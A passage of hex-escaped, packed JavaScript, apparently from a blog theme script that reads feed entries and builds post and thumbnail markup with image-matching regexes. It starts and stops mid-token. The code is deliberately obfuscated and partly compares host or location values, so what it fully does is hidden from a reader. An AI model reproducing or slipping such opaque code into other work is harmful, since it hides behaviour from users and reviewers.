x5C\x64\x5C\x5C\x37\x5C\x5C\x57\x5C\x5C\x71\x5C\x27\x5D\x28\x33\x48\x29\x3A\x33\x50\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x31\x6A\x5C\x5C\x4F\x5C\x5C\x6E\x5C\x27\x5D\x28\x33\x48\x29\x3B\x31\x30\x7B\x4B\x20\x38\x58\x28\x29\x7B\x7A\x20\x33\x62\x3D\x33\x51\x3B\x38\x59\x28\x31\x33\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x76\x5C\x27\x5D\x28\x33\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x36\x5C\x27\x29\x2B\x33\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x61\x5C\x27\x29\x2B\x33\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x29\x5B\x33\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x7D\x29\x2C\x33\x50\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x31\x6F\x5C\x27\x5D\x28\x4B\x28\x29\x7B\x7A\x20\x33\x52\x3D\x33\x4F\x2C\x34\x44\x3D\x7B\x7D\x3B\x34\x44\x5B\x33\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x35\x5C\x27\x29\x5D\x3D\x31\x38\x2C\x24\x28\x33\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x78\x5C\x27\x29\x29\x5B\x33\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x43\x5C\x27\x29\x5D\x28\x34\x44\x2C\x36\x62\x29\x7D\x29\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x32\x71\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x76\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x6E\x5C\x5C\x65\x5C\x27\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x6A\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x4B\x28\x29\x7B\x7A\x20\x32\x6C\x3D\x4D\x3B\x51\x28\x32\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x29\x3D\x3D\x3D\x32\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x29\x29\x7B\x7A\x20\x34\x45\x3D\x24\x28\x31\x33\x29\x2C\x34\x46\x3D\x34\x45\x5B\x32\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x29\x5B\x32\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x29\x2C\x36\x63\x3D\x34\x46\x5B\x32\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x27\x5D\x28\x29\x2C\x36\x64\x3D\x34\x46\x5B\x32\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x29\x2C\x36\x65\x3D\x36\x64\x5B\x31\x38\x5D\x3B\x34\x47\x28\x34\x45\x2C\x36\x63\x2C\x33\x72\x2C\x36\x65\x29\x7D\x31\x30\x7B\x4B\x20\x38\x5A\x28\x29\x7B\x7A\x20\x32\x50\x3D\x32\x6C\x3B\x39\x30\x5B\x32\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x39\x31\x5B\x32\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x47\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x39\x32\x5B\x32\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x64\x5C\x5C\x4C\x5C\x5C\x49\x5C\x27\x5D\x28\x39\x33\x5B\x32\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x32\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x29\x29\x7D\x7D\x7D\x29\x2C\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x64\x5C\x27\x29\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x4B\x28\x29\x7B\x7A\x20\x34\x48\x3D\x4D\x2C\x34\x49\x3D\x24\x28\x31\x33\x29\x2C\x36\x66\x3D\x34\x49\x5B\x34\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x34\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x6B\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x35\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x68\x5C\x27\x29\x3B\x34\x47\x28\x34\x49\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x64\x5C\x27\x2C\x36\x67\x2C\x36\x66\x29\x7D\x29\x3B\x4B\x20\x36\x68\x28\x33\x53\x2C\x33\x54\x29\x7B\x7A\x20\x32\x72\x3D\x4D\x3B\x32\x6E\x28\x7A\x20\x33\x63\x3D\x31\x38\x3B\x33\x63\x3C\x33\x53\x5B\x33\x54\x5D\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x31\x6F\x5C\x27\x5D\x5B\x32\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x6A\x5C\x27\x29\x5D\x3B\x33\x63\x2B\x2B\x29\x51\x28\x33\x53\x5B\x33\x54\x5D\x5B\x32\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x62\x5C\x27\x29\x5D\x5B\x33\x63\x5D\x5B\x32\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x36\x5C\x27\x29\x5D\x3D\x3D\x32\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x31\x5C\x27\x29\x29\x7B\x7A\x20\x36\x69\x3D\x33\x53\x5B\x33\x54\x5D\x5B\x32\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x62\x5C\x27\x29\x5D\x5B\x33\x63\x5D\x5B\x32\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x29\x5D\x3B\x39\x34\x7D\x31\x68\x20\x36\x69\x7D\x4B\x20\x36\x6A\x28\x36\x6B\x2C\x36\x6C\x2C\x36\x6D\x29\x7B\x7A\x20\x34\x4A\x3D\x4D\x2C\x36\x6E\x3D\x36\x6B\x5B\x36\x6C\x5D\x5B\x34\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x36\x5C\x5C\x6E\x5C\x27\x5D\x2C\x36\x6F\x3D\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x35\x5C\x5C\x31\x37\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x31\x42\x5C\x5C\x31\x64\x5C\x27\x2B\x36\x6D\x2B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x27\x2B\x36\x6E\x2B\x34\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x33\x5C\x27\x29\x3B\x31\x68\x20\x36\x6F\x7D\x4B\x20\x36\x70\x28\x36\x71\x2C\x36\x72\x29\x7B\x7A\x20\x32\x73\x3D\x4D\x3B\x51\x28\x5C\x27\x5C\x5C\x53\x5C\x5C\x6C\x5C\x5C\x31\x66\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x3D\x3D\x3D\x32\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x34\x5C\x27\x29\x29\x7B\x4B\x20\x39\x35\x28\x29\x7B\x7A\x20\x33\x55\x3D\x32\x73\x3B\x39\x36\x3D\x39\x37\x5B\x33\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x33\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x43\x5C\x27\x29\x2B\x33\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x6A\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x42\x5C\x27\x2B\x39\x38\x29\x7D\x7D\x31\x30\x7B\x7A\x20\x36\x73\x3D\x36\x71\x5B\x36\x72\x5D\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x4F\x5C\x5C\x6E\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x72\x5C\x27\x5D\x5B\x31\x38\x5D\x5B\x32\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x36\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x36\x5C\x5C\x6E\x5C\x27\x5D\x2C\x36\x74\x3D\x32\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x76\x5C\x5C\x31\x42\x5C\x5C\x31\x64\x5C\x5C\x44\x5C\x5C\x49\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x35\x5C\x5C\x4F\x5C\x27\x2B\x32\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x70\x5C\x27\x29\x2B\x36\x73\x2B\x32\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x3B\x31\x68\x20\x36\x74\x7D\x7D\x4B\x20\x36\x75\x28\x36\x76\x2C\x36\x77\x29\x7B\x7A\x20\x31\x59\x3D\x4D\x3B\x51\x28\x31\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x43\x5C\x27\x29\x3D\x3D\x3D\x31\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x6A\x5C\x27\x29\x29\x7B\x4B\x20\x39\x39\x28\x29\x7B\x7A\x20\x32\x74\x3D\x31\x59\x2C\x36\x78\x3D\x39\x61\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x75\x5C\x27\x5D\x28\x39\x62\x2B\x31\x4C\x29\x2C\x36\x79\x3D\x36\x78\x5B\x32\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x29\x3B\x51\x28\x36\x79\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x46\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x48\x5C\x5C\x6E\x5C\x27\x5D\x28\x31\x38\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x47\x5C\x27\x29\x7B\x7A\x20\x36\x7A\x3D\x39\x63\x5B\x32\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x3B\x36\x7A\x5B\x32\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x32\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x2B\x32\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x29\x29\x7D\x7D\x7D\x31\x30\x7B\x7A\x20\x33\x56\x3D\x36\x76\x5B\x36\x77\x5D\x5B\x31\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x36\x5C\x5C\x6E\x5C\x27\x5D\x2C\x36\x41\x3D\x33\x56\x5B\x31\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x38\x2C\x33\x72\x29\x2C\x36\x42\x3D\x33\x56\x5B\x31\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x39\x64\x2C\x39\x65\x29\x2C\x36\x43\x3D\x33\x56\x5B\x5C\x27\x5C\x5C\x76\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x72\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x6B\x5C\x27\x5D\x28\x39\x66\x2C\x36\x44\x29\x2C\x36\x45\x3D\x39\x67\x5B\x39\x68\x28\x36\x42\x2C\x36\x44\x29\x2D\x31\x4C\x5D\x2B\x5C\x27\x5C\x5C\x31\x37\x5C\x27\x2B\x36\x43\x2B\x5C\x27\x5C\x5C\x32\x48\x5C\x5C\x31\x37\x5C\x27\x2B\x36\x41\x2C\x36\x46\x3D\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x76\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x31\x37\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x76\x5C\x27\x2B\x31\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x69\x5C\x27\x29\x2B\x36\x45\x2B\x31\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x64\x5C\x27\x29\x3B\x31\x68\x20\x36\x46\x7D\x7D\x4B\x20\x34\x4B\x28\x36\x47\x2C\x34\x4C\x29\x7B\x7A\x20\x31\x4B\x3D\x4D\x2C\x36\x48\x3D\x24\x28\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x36\x47\x29\x2C\x32\x51\x3D\x36\x48\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x29\x2C\x33\x57\x3D\x32\x51\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x62\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x29\x7C\x7C\x31\x38\x2C\x34\x4D\x3D\x32\x51\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x62\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x2C\x33\x57\x2D\x31\x4C\x29\x7C\x7C\x31\x38\x2C\x36\x49\x3D\x32\x51\x5B\x5C\x27\x5C\x5C\x76\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x72\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x6B\x5C\x27\x5D\x28\x31\x38\x2C\x34\x4D\x29\x2C\x32\x52\x3D\x32\x51\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x34\x4D\x2C\x33\x57\x29\x2C\x36\x4A\x3D\x32\x51\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x33\x57\x29\x3B\x31\x68\x28\x32\x52\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x69\x5C\x5C\x46\x5C\x27\x5D\x28\x2F\x5C\x5C\x2F\x73\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x32\x52\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x2F\x5C\x5C\x2F\x77\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x32\x52\x3D\x3D\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x64\x5C\x27\x29\x26\x26\x28\x32\x52\x3D\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x6A\x5C\x27\x29\x29\x2C\x34\x4C\x3D\x36\x49\x2B\x32\x52\x2B\x36\x4A\x2C\x34\x4C\x7D\x4B\x20\x36\x4B\x28\x33\x58\x2C\x33\x59\x2C\x32\x75\x29\x7B\x7A\x20\x31\x69\x3D\x4D\x2C\x31\x5A\x3D\x33\x58\x5B\x33\x59\x5D\x5B\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x36\x5C\x5C\x6E\x5C\x27\x5D\x3B\x51\x28\x33\x58\x5B\x33\x59\x5D\x5B\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x69\x5C\x27\x29\x2B\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x31\x5C\x27\x29\x5D\x29\x7B\x51\x28\x5C\x27\x5C\x5C\x69\x5C\x5C\x31\x44\x5C\x5C\x47\x5C\x5C\x46\x5C\x5C\x53\x5C\x27\x3D\x3D\x3D\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x33\x5C\x27\x29\x29\x7A\x20\x33\x5A\x3D\x33\x58\x5B\x33\x59\x5D\x5B\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x69\x5C\x27\x29\x2B\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x31\x5C\x27\x29\x5D\x5B\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x64\x5C\x27\x29\x5D\x3B\x31\x30\x7B\x4B\x20\x39\x69\x28\x29\x7B\x7A\x20\x32\x30\x3D\x31\x69\x3B\x39\x6A\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x46\x5C\x27\x5D\x28\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x31\x37\x5C\x5C\x32\x71\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x31\x35\x5C\x5C\x6D\x5C\x27\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x32\x42\x5C\x5C\x6D\x5C\x5C\x65\x5C\x5C\x64\x5C\x27\x2B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x70\x5C\x27\x29\x2B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x2B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x43\x5C\x27\x29\x2B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x49\x5C\x5C\x71\x5C\x5C\x37\x5C\x5C\x33\x33\x5C\x5C\x31\x70\x5C\x5C\x65\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x31\x37\x5C\x27\x2B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x49\x5C\x5C\x71\x5C\x5C\x6E\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x32\x42\x5C\x27\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x6B\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x31\x50\x5C\x5C\x31\x5C\x5C\x33\x33\x5C\x5C\x31\x6D\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x79\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x31\x67\x5C\x27\x29\x7D\x7D\x7D\x31\x30\x20\x33\x5A\x3D\x34\x7A\x3B\x51\x28\x31\x5A\x5B\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x5A\x5B\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x2F\x3C\x34\x4E\x28\x3F\x3A\x2E\x2B\x29\x3F\x34\x4F\x3D\x28\x3F\x3A\x2E\x2B\x29\x3F\x28\x3F\x3A\x34\x50\x2E\x34\x51\x2E\x34\x52\x29\x2F\x67\x29\x29\x3E\x2D\x31\x4C\x29\x7B\x51\x28\x5C\x27\x5C\x5C\x66\x5C\x5C\x47\x5C\x5C\x47\x5C\x5C\x74\x5C\x5C\x76\x5C\x27\x21\x3D\x3D\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x61\x5C\x27\x29\x29\x7B\x51\x28\x31\x5A\x5B\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x70\x5C\x27\x29\x29\x3E\x2D\x31\x4C\x29\x7B\x51\x28\x31\x5A\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x32\x5C\x5C\x31\x6A\x5C\x5C\x62\x5C\x27\x5D\x28\x31\x5A\x5B\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x2F\x3C\x34\x4E\x28\x3F\x3A\x2E\x2B\x29\x3F\x34\x4F\x3D\x28\x3F\x3A